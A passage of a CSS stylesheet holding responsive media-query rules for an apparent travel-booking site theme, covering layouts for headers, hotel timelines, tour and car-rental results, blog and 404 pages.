  .result-meta .result-filter-wrapper .result-filter-label {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: table-cell;
    float: none;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 200px;
  }
  .overview-block {
    padding-top: 10px;
  }
  .timeline-hotel-view .timeline-point {
    top: 164px;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    top: 174px;
  }
  .map-block .map-info {
    padding-top: 8%;
  }
  .gallery-block .gallery-image {
    position: relative;
  }
  .gallery-block .gallery-image .title-hover {
    display: block;
    top: 0;
    background: none;
  }
  /*----------  team-detail  ----------*/
  .team-profile .content-expert .caption-expert {
    left: 0;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .wrapper-car-img .car-img {
    height: 315px;
  }
  .wrapper-car-result .wrapper-car-img .car-img .img {
    height: 100%;
    width: 100%;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 50px 30px;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 180px;
  }
  .wrapper-driver-detail .wrapper-payment .main-lb {
    white-space: nowrap;
  }
  .sc-map-location .result-body  .search-expand{
    margin-left: 20px;
  }
}
/*----------  1.3. Media screen min width 992px  ----------*/
@media screen and (min-width: 991px) {

  .slzexploore-menu .dropdown-menu-2.left{
    left: auto;
    right: 100%;
  }
  .rtl .slzexploore-menu  .dropdown-menu-2.left{
    left: 100%;
    right: auto;
  }
}
/*----------  1.3. Media screen max width 991px  ----------*/
@media screen and (max-width: 991px) {
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 70px;
  }
  .col-1 {
    width: 50%;
    float: left;
    margin-bottom: 0;
  }
  .col-1:nth-child(odd) {
    padding-right: 15px;
  }
  .col-1:nth-child(even) {
    padding-left: 15px;
  }
  .col-1 .widget:last-child {
    margin-bottom: 0;
  }
  .col-2 {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
  }
  .col-2:last-child {
    margin-bottom: 0;
  }
  .col-2 > .widget:last-child {
    margin-bottom: 0;
  }
  .wpb_column .sidebar-widget {
    margin-top: 0;
  }
  .sidebar-widget {
    float: left;
    margin-top: 40px;
  }
  .sc-map-location .sidebar-widget{
    width:100%;
  }
  .sidebar-widget .widget {
    margin-bottom: 30px;
  }
  .sidebar-widget .find-widget .input-daterange,
  .sidebar-widget .find-widget .text-box-wrapper {
    width: 100%;
  }
  .sidebar-widget .find-widget .text-box-wrapper.half {
    width: calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 6);
    width: -webkit-calc(100% / 6);
    width: -moz-calc(100% / 6);
  }
  .list-continents .list-continent-wrapper {
    width: initial;
    margin: 0 auto;
  }
  .list-continent-wrapper .continent {
    left: 0;
  }
  .list-continent-wrapper .continent:after {
    width: 60px;
  }
  .sidebar-widget .slz-search-widget .col-2{
    display: table;
    width:100%;
  }
  .sidebar-widget .slz-search-widget .col-2 .col-1{
    display: inline-block;
    vertical-align: top;
    float: none;
    margin:0;
  }
  /* ---------------- Hotel View ---------------- */
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 92%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 92%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 30px;
  }
  .a-fact-image-wrapper {
    min-height: 200px;
  }
  .traveler-wrapper {
    padding-bottom: 0;
  }
  .travelers .traveler-list {
    top: 60px;
  }
  .text-salebox {
    width: 100%;
    padding: 0 10px;
  }
  .text-salebox .text-right .group-button .btn {
    margin-bottom: 0 15px 15px 0;
  }
  .sc-map-location .sidebar-widget{
    float: none;
  }
  .sc-map-location  .slz-search-widget >.col-2{
    margin-bottom: 0px;
  }
}
/*----------  1.4. Media screen max width 768px  ----------*/
@media screen and (max-width: 768px) {
  .pagination-list{
    margin-top: 0;
  }
  /*---------- Navigation------------ */
  .header-04 .header-main .nav-search,
    .header-01 .header-main .nav-search {
     right: 0px;
    }
  header .header-01 .header-main .navigation,
  header .header-03 .header-main .navigation, 
  header .header-04 .header-main .navigation {
    display: none !important;
  }
  .header-main .header-main-wrapper{
    min-height: 80px;
  }
  /*----------  home page 3  ----------*/
  .homepage-03 h1.banner {
    margin-top: 80px;
  }
  .tab-search-transparent {
    margin-bottom: 80px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev,
  .result-wrapper .slick-next {
    display: none;
  }
  .result-wrapper .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .result-wrapper .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .result-wrapper .slick-dots li button {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .result-wrapper .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #f0f0f0;
    opacity: 1;
  }
  .padding-bottom {
    padding-bottom: 80px;
  }
  .padding-top {
    padding-top: 80px;
  }
  .padding-top-140 {
    padding-top: 120px;
  }
  .padding-bottom-70 {
    padding-bottom: 50px;
  }
  .margin-top70 {
    margin-top: 50px;
  }
  /* ---------------- Header ---------------- */
  .header-main {
    text-align: center;
  }
  .header-main .navbar-header {
    float: none;
  }
  .wrapper-mobile-nav {
    display: block;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 19px 0;
  }
  .hamburger-menu {
    display: table;
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -20px;
  }
  .navigation {
    display: none;
  }
  .header-02 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .header-topbar {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .topbar-left {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .btn-menu {
    display: none;
  }
  .header-03 .header-topbar .hamburger-menu {
    position: relative;
    left: 0;
  }
  .header-04 .header-main {
    height: 80px;
  }
  .header-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 40px;
  }
  .logo-footer {
    margin-bottom: 50px;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 20px;
    max-width: 50%;
  }
  .videos.layout-1 .video-wrapper {
    text-align: center;
    padding-bottom: 50px;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 420px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    bottom: 0;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 50px;
  }
  .travelers .traveler-list {
    top: 0;
    margin-bottom: 80px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list .traveler:nth-child(even) {
    margin-top: 0;
  }
  .travelers .traveler-list .slick-list {
    padding-bottom: 30px;
  }
  .new-layout .image-wrapper {
    display: block;
    width: 100%;
  }
  .new-layout .image-wrapper .link {
    position: relative;
  }
  .new-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
  }
  .new-layout .content-wrapper {
    padding: 30px;
    background-color: #fbf9fa;
  }
  .news .news-list {
    margin: 0;
  }
  .news .news-list .slick-dots {
    position: absolute;
    bottom: -50px;
    width: 100%;
    padding: 0;
    top: auto;
    right: 0;
  }
  .news .news-list .slick-dots li {
    display: inline-block;
    margin: 0 5px;
  }
  .news .news-list .slick-list {
    margin-bottom: 30px;
  }
  .contact .contact-wrapper-images {
    left: 4%;
  }
  .banner-sale-1 .title-box {
    background-size: cover;
    background-position: center;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 42px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 24px;
    padding-top: 5px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 30px;
    padding-right: 30px;
  }
  .banner-sale-1 .banner-right .text-salebox {
    width: 100%;
  }
  .banner-sale-2 {
    height: auto !important;
    background-attachment: scroll;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 80px;
  }
  .banner-sale-2 .banner-building {
    display: none;
  }
  .banner-sale-2 .banner-left,
  .banner-sale-2 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-2 .banner-left {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 80px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .banner-left .title-box.text-parallax {
    transform: none;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 80px;
    margin: 0;
    width: 100%;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    margin-top: 20px;
    min-height: 420px;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .about-us.layout-3 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
    bottom: -80px;
  }
  .about-us .about-us-image,
  .about-us.layout-2 .about-us-image {
    right: auto;
    max-width: 360px;
    position: relative;
    left: 50%;
    margin-left: -180px;
    margin-top: 50px;
  }
  .about-us-2 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    margin-top: -100px;
  }
  .videos.layout-2 {
    padding-bottom: 80px;
  }
  .videos.layout-2 .video-thumbnail {
    top: 0;
  }
  .videos.layout-2 .text {
    margin-bottom: 50px;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-right: 0;
  }
  .page-title-wrapper .captions {
    font-size: 65px;
    line-height: 58px;
  }
  .page-title-wrapper .price {
    display: none;
  }
  .title-style-2 {
    margin-bottom: 40px;
  }
  .special-offer .title-style-2 {
    margin-bottom: 20px;
  }
  .page-title-wrapper .page-title-content {
    bottom: -8px;
  }
  .car-rent-layout .image-wrapper {
    width: 50%;
    max-width: 370px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: 0;
  }
  .hotels-layout .content-wrapper .list-info .share-social-list {
    left: -90%;
    padding: 0;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
  }
  .hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list {
    left: -100%;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before {
    top: 25%;
    left: -34px;
  }
  .wrapper-timeline-content:after {
    top: 23%;
    left: -53px;
  }
  .timeline-content {
    margin-left: 95px;
    margin-top: 25px;
    margin-bottom: 40px;
  }
  .timeline-custom-col {
    width: 100%;
    margin-left: 0px;
    float: none;
  }
  .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-location-block,
  .timeline-image-block {
    border: 0px;
  }
  .timeline-location-block {
    min-height: 0px;
  }
  .timeline-point {
    left: -69px;
  }
  .timeline-image-block {
    height: auto;
  }
  .expert-block {
    padding-bottom: 0px;
  }
  .expert-block .about-us-wrapper {
    padding-top: 30px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    bottom: 15px;
    font-size: 16px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper .icons {
    font-size: 24px;
  }
  /*-----Hotel View-----*/
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 90%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 90%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 20px;
  }
  .timeline-book-block .find-widget .input-daterange {
    width: 100%;
    float: none;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    width: 50%;
  }
  .timeline-book-block .find-widget .text-box-wrapper.place,
  .timeline-book-block .find-widget .text-box-wrapper.note,
  .timeline-book-block .find-widget .text-box-wrapper.email,
  .timeline-book-block .find-widget .text-box-wrapper.phone {
    width: 100%;
  }
  .map-block .map-info {
    padding-top: 10%;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout,
  .car-rent-result-main .car-rent-list .col-sm-6:last-child .car-rent-layout-2 {
    margin-bottom: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    float: left;
    width: 50%;
  }
  .trip-info {
    height: auto;
    line-height: 1.4;
    padding: 20px 0;
  }
  .trip-info .label-time-widget {
    margin-top: 15px;
  }
  .label-time-widget {
    text-align: left;
  }
  .main-right {
    float: left;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 136px;
    right: -68px;
  }
  .page-contact-form .contact-wrapper {
    width: 45%;
    padding: 0;
  }
  .page-contact-form .contact-box {
    padding: 43px 40px;
  }
  .wrapper-expert {
    margin-bottom: 80px;
  }
  .wrapper-expert .content-expert:nth-child(even) {
    margin-top: 0;
  }
  .wrapper-expert .slick-dots {
    bottom: -50px;
  }
  .wrapper-expert .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .wrapper-expert .slick-dots li button {
    border: 1px solid #c3c3c3;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .wrapper-expert .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .wrapper-expert .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #c3c3c3;
    opacity: 1;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 10%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 145px;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    width: 500%;
  }
  /*---------- 404   ----------*/
  .page-clouds-1 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
    z-index: 1;
  }
  .page-clouds-2 {
    z-index: 3;
    background-position: top;
    /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
    animation: cloud_right_to_left 100s linear infinite;
    -webkit-animation: cloud_right_to_left 100s linear infinite;
    -moz-animation: cloud_right_to_left 100s linear infinite;
    -ms-animation: cloud_right_to_left 100s linear infinite;
    -o-animation: cloud_right_to_left 100s linear infinite;
  }
  .page-clouds-3 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
    z-index: 3;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 50px;
  }
  .margin-bottom {
    margin-bottom: 80px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 50px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 80px;
  }
  .page-main .sidebar-widget .widget-list {
    width: calc(100%);
  }
  .page-main .sidebar-widget .widget ul.widget-list li.single-widget-item:last-child {
    padding-bottom: 0;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 50px;
  }
  /*----------  team-detail  ----------*/
  .main-team .padding-col-right {
    padding-right: 15px;
  }
  .main-team .padding-col-left {
    padding-left: 15px;
  }
  .content-team-detail .content-expert {
    margin: 0 0;
  }
  .wrapper-caption-team .wrapper-team-title .team-title-small {
    margin-bottom: 10px;
  }
  .wrapper-caption-team .wrapper-team-title {
    margin-bottom: 20px;
  }
  .wrapper-caption-team .text {
    margin-bottom: 20px;
  }
  .team-profile {
    margin-bottom: 0;
  }
  .team-purchase {
    padding: 50px 0;
  }
  .team-purchase .text {
    margin-bottom: 20px;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 25px;
  }
  .main-position {
    margin-bottom: 30px;
  }
  .wrapper-text-excel .text-excel {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .link-text {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 50px;
  }
  .group-number {
    margin-bottom: 30px;
  }
  .wrapper-llc .llc-title {
    margin-bottom: 10px;
  }
  .wrapper-llc .text {
    margin-bottom: 10px;
  }
  .wrapper-llc .list-llc {
    margin-bottom: 10px;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 80px;
  }
  /*----------  flight-detail  ----------*/
  .wrapper-car-detail .list-single-flight-result {
    margin-bottom: 30px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    margin-bottom: 15px;
  }
  .content-payment .main-form-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    display: block;
  }
  .wrapper-form-driver .input-group {
    width: 100%;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result {
    margin-bottom: 30px;
  }
  .wrapper-car-result .wrapper-car-img .car-img {
    height: auto;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 30px 30px;
  }
  .car-price-wrapper {
    padding: 30px 30px;
  }
  /*----------  register  ----------*/
  .wrapper-login .form-login {
    margin-bottom: 10px;
  }
  .mega-menu-content {
    position: static;
    background-color: #ffe74c;
  }
  .mega-menu-column-box {
    padding-left: 0;
  }
  .mega-menu-content .mega-menu-column {
    padding: 30px 0 10px;
  }
  .mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
    padding-left: 15px;
  }
  .menu-mobile .mega-menu-content li {
    display: block; 
    border-top-color: rgba(60, 60, 60, 0.9);
  }
  .menu-mobile .mega-menu-content .dropdown-menu-1 li:last-child {
    border-bottom: 1px solid rgba(60, 60, 60, 0.9);
    border-top: 0;
  }
  .menu-mobile .dropdown-menu .mega-menu-column:last-child li:last-child {
    border-bottom: 0;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full,
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half{
    width:50%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location .content-expand{
    padding: 40px 20px;
  }
  .sc-map-location .result-body  .search-expand{
    -webkit-transform: translate(0, -100px);
    -moz-transform: translate(0, -100px);
    transform: translate(0, -100px);
  }
}
/*----------  1.5. Media screen max width 767px  ----------*/
@media screen and (max-width: 767px) {
  .header-topbar .topbar-left > li .topbar-icon {
    margin-right: 0px;

  }
  .header-topbar .topbar-left > li{
    min-width: initial;
    text-align: center;
  }
  .bg-image.show-video{
    opacity: 1;
    visibility: visible;
  }
  .homepage-banner-warpper .btn-video{
    display: none;
  }
  .wrapper-content .f-right {
    float: none !important;
  }
  .menu-mobile .nav-links {
    margin: 0;
  }
  .menu-mobile .main-menu {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .page-banner.homepage-default,
  .page-banner.homepage-04 {
    height: 100%;
  }
  .homepage-04 .homepage-hero-module {
    min-height: 667px;
    max-height: 667px;
  }
  .homepage-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 45px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    min-height: 667px;
    max-height: 667px;
    width: 130% !important;
    margin-left: -50px !important;
  }
  .homepage-banner-warpper {
    min-height: 667px;
  }
  .homepage-default .group-title {
    margin-bottom: 0;
  }
  .homepage-default .group-title .title {
    font-size: 80px;
  }
  .header-main .logo {
    line-height: 80px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 14px 0;
  }
  .header-03 .header-topbar .login-widget .search {
    display: none;
  }
  .page-banner {
    height: 450px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 50px auto;
  }
  .about-us-image {
    width: 70%;
    margin: 0 0 0 auto;
  }
  .contact .contact-wrapper-images {
    display: none;
  }
  .videos.layout-1 .title {
    font-size: 50px;
  }
  .a-fact-image-wrapper {
    margin-top: 30px;
  }
  .travelers .traveler-list .slick-dots {
    bottom: -25px;
  }
  .text-salebox .text-left,
  .text-salebox .text-right {
    display: block;
  }
  .text-salebox .text-right {
    padding-left: 0;
    padding-top: 8px;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 56px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 24px;
    top: 5px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 24px;
    bottom: 5px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 45px;
    line-height: 40px;
  }
  .a-fact-image-wrapper {
    min-height: 400px;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 80px 15%;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-left: 0;
  }
  .trip-info {
    font-size: 14px;
  }
  .trip-info .label-time-widget {
    margin-top: 10px;
  }
  .page-banner,
  .page-banner-2,
  .tours,
  .banner-sale-1,
  .footer-main,
  .travelers,
  .contact,
  .page-our-values,
  .about-tours,
  .page-contact-form,
  .banner-sale-1 .title-box {
    background-attachment: scroll;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .wrapper-journey .slick-prev {
    left: 10px;
    top: -15px;
  }
  .wrapper-journey .slick-next {
    right: 10px;
    top: -15px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 50%;
    float: left;
  }
  .trip-info {
    padding: 15px 0;
  }
  /*---------- ABOUT  ----------*/
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours .tours-title {
    margin-bottom: 5px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 0;
  }
  .content-tours:nth-child(3) .wrapper-icon-thin:before,
  .content-tours:nth-child(4) .wrapper-icon-thin:before {
    left: 24px;
  }
  .page-contact-form .contact-wrapper {
    position: relative;
    width: 100%;
  }
  .page-contact-form .contact-box {
    padding: 50px 40px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 10px 0;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 0 20px 0;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 15%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 245px;
  }
  /*---------- 404   ----------*/
  .page-404 .page-wrapper {
    padding-top: 0;
  }
  .page-404 .title-1 {
    font-size: 200px;
    margin-bottom: 30px;
    position: relative;
    z-index: 5;
  }
  .page-404 .title-2 {
    font-size: 30px;
    margin-bottom: 30px;
    position: relative;
    z-index: 8;
  }
  .page-404:after {
    z-index: 7;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    z-index: 9;
  }
  /*----------  BLOG  ----------*/
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children {
    margin-left: 0;
  }
  .blog-post .blog-content .heading {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 30px 0;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 40px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 245px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .main-form-title {
    margin-bottom: 15px;
  }
  
}
/*----------  1.6. Media screen max width 600px  ----------*/
@media screen and (max-width: 600px) {
  /*----------  home page 3  ----------*/
  .wrapper-content .homepage-02 .tab-search {
    top: 0;
  }
  .homepage-03 h1.banner {
    margin-top: 60px;
  }
  .tab-search-transparent {
    margin-bottom: 60px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    width: 100%;
  }
  .tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
    width: 100%;
  }
  .page-banner-2 .tab-content-bg {
    margin-top: -100px;
  }
  .list-continents {
      display: block;
      margin-bottom: 40px;
  }
  .menu-mobile .main-menu {
    font-size: 14px;
  }
  .homepage-04 .group-logo {
    padding-top: 0;
  }
  .hamburger-menu {
    left: 20px;
  }
  .padding-bottom {
    padding-bottom: 60px;
  }
  .padding-top {
    padding-top: 60px;
  }
  .padding-bottom-70 {
    padding-bottom: 40px;
  }
  .padding-top-140 {
    padding-top: 100px;
  }
  .margin-top70 {
    margin-top: 40px;
  }
  .pagination-list {
    margin-top: 10px;
  }
  .homepage-04 .filter,
  video {
    width: 150% !important;
    margin-left: -100px !important;
  }
  footer .widget .title-widget {
    margin-bottom: 20px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 40px auto;
  }
  .about-us-image {
    width: 60%;
  }
  .tours .tours-wrapper .tours-content {
    max-width: 400px;
    margin-right: auto;
    margin-left: auto;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 300px;
    margin-bottom: 60px;
  }
  .travelers .traveler-list {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
  .new-layout .content-wrapper .title {
    font-size: 18px;
    line-height: 24px;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 20px;
  }
  .a-fact-image-wrapper {
    min-height: 340px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 7px;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15%;
    padding-right: 15%;
  }
